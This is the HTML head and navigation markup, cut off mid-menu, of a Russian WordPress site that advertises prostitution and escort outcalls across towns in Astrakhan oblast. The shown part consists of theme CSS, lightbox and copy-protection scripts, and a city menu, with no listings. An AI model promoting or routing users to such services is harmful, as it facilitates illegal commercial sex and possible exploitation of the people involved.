0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fancybox-for-wp-css' href='https://astrahanes.ru/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' media='all' />
<!--[if IE]>
<script src="https://astrahanes.ru/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=3.6.9" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<script src="https://astrahanes.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://astrahanes.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://astrahanes.ru/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4" id="fancybox-for-wp-js"></script>
<link rel="https://api.w.org/" href="https://astrahanes.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://astrahanes.ru/wp-json/wp/v2/pages/691" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://astrahanes.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://astrahanes.ru/?p=691' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://astrahanes.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fastrahanes.ru%2Findividualki-vyezd-v-chapchachax.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://astrahanes.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fastrahanes.ru%2Findividualki-vyezd-v-chapchachax.html&#038;format=xml" />

<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: false,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: false,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<script type="text/javascript">
	window._zem_rp_post_id = '691';
	window._zem_rp_thumbnails = true;
	window._zem_rp_post_title = '%D0%98%D0%BD%D0%B4%D0%B8%D0%B2%D0%B8%D0%B4%D1%83%D0%B0%D0%BB%D0%BA%D0%B8+%D0%B2%D1%8B%D0%B5%D0%B7%D0%B4+%D0%B2+%D0%A7%D0%B0%D0%BF%D1%87%D0%B0%D1%87%D0%B0%D1%85';
	window._zem_rp_post_tags = [];
	window._zem_rp_static_base_url = 'https://content.zemanta.com/static/';
	window._zem_rp_wp_ajax_url = 'https://astrahanes.ru/wp-admin/admin-ajax.php';
	window._zem_rp_plugin_version = '1.14';
	window._zem_rp_num_rel_posts = '14';
</script>
<link rel="stylesheet" href="https://astrahanes.ru/wp-content/plugins/related-posts-by-zemanta/static/themes/vertical.css?version=1.14" />
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><link rel="icon" href="https://astrahanes.ru/wp-content/uploads/2022/04/cropped-arrow-512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://astrahanes.ru/wp-content/uploads/2022/04/cropped-arrow-512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://astrahanes.ru/wp-content/uploads/2022/04/cropped-arrow-512-180x180.png" />
<meta name="msapplication-TileImage" content="https://astrahanes.ru/wp-content/uploads/2022/04/cropped-arrow-512-270x270.png" />
		<style id="wp-custom-css">
			
a.knopka {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka:active { background: rgb(152,15,0); } /* при нажатии */


/* 2 колоки на главной в блоге и миниатбра с переносом на мобильной*/

.banner {
  position: fixed;
  right: 0;
  bottom: 0;
	z-index:99999999;    
}



.wrapper {
      max-width: 1230px;
      margin: 0 auto;
      padding:10px;
      box-sizing: border-box;
      font-size:0;
    }    
    .column {
      font-size:14px;
      display: inline-block;
      padding: 10px;
      box-sizing: border-box;
      vertical-align: top;
    }    
    .left {
      width: 270px;
    }    
    .right {
      margin-right:10px;
      width: calc(100% - 280px);
    }    
    .column p {
      margin: 0;
    }    
    @media (max-width: 480px) {      
      .left {
        width: 100%;
        margin-top: 5px;
      }
      .right{
        width: 100%;
        margin:0;
      }
    }

/* конец */





	
/* конец */
.showmobile { display: none; }
@media only screen
and (min-device-width : 320px)
and (max-device-width : 480px){ .showmobile { display: inline; }}

.showmobileh1 { opacity: 0; }


@media screen and (max-width: 600px) {
  .hidemobile {
    visibility: hidden;
    display: none;
  }
}
		</style>
		</head>

<body itemtype='https://schema.org/WebPage' itemscope='itemscope' class="wp-singular page-template-default page page-id-691 wp-custom-logo wp-theme-astra unselectable ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-desktop ast-separate-container ast-right-sidebar astra-3.6.9 ast-normal-title-enabled">
<div 
class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">Перейти к содержимому</a>
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://astrahanes.ru/" class="custom-logo-link" rel="home"><img width="225" height="50" src="[data-uri]" class="custom-logo lazyload" alt="Проститутки Астраханской области" decoding="async" data-src="https://astrahanes.ru/wp-content/uploads/2023/10/cropped-48.png" data-eio-rwidth="225" data-eio-rheight="50" /><noscript><img width="225" height="50" src="https://astrahanes.ru/wp-content/uploads/2023/10/cropped-48.png" class="custom-logo" alt="Проститутки Астраханской области" decoding="async" data-eio="l" /></noscript></a></span>				</div>
			<!-- .site-branding -->
					</div>
								</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="site-navigation" aria-label="Навигация по сайту" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border stack-on-mobile"><li id="menu-item-58" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-58"><a href="https://astrahanes.ru/" class="menu-link">Главная</a></li>
<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="https://astrahanes.ru/onlajn.html" class="menu-link">Онлайн</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://astrahanes.ru/proverennye.html" class="menu-link">Знакомства</a></li>
<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-88"><a href="https://astrahanes.ru/luchshie-devushki.html" class="menu-link">Выбрать город<span role="presentation" class="dropdown-menu-toggle" tabindex="0" ><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Переключатель меню</span><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-509"><a href="https://astrahanes.ru/" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Астраханская область</a></li>
	<li id="menu-item-510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-510"><a href="https://astrahanes.ru/individualki-astraxan.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Астрахань</a></li>
	<li id="menu-item-511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://astrahanes.ru/individualki-axtubinsk.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Ахтубинск</a></li>
	<li id="menu-item-512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-512"><a href="https://astrahanes.ru/individualki-verxnij-baskunchak.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Верхний Баскунчак</a></li>
	<li id="menu-item-513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-513"><a href="https://astrahanes.ru/individualki-volodarskij.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Володарский</a></li>
	<li id="menu-item-514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-514"><a href="https://astrahanes.ru/individualki-enotaevka.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Енотаевка</a></li>
	<li id="menu-item-515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-515"><a href="https://astrahanes.ru/individualki-znamensk.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Знаменск</a></li>
	<li id="menu-item-516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-516"><a href="https://astrahanes.ru/individualki-ikryanoe.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Икряное</a></li>
	<li id="menu-item-517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-517"><a href="https://astrahanes.ru/individualki-kamyzyak.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Камызяк</a></li>
	<li id="menu-item-518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-518"><a href="https://astrahanes.ru/individualki-kapustin-yar.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Капустин Яр</a></li>
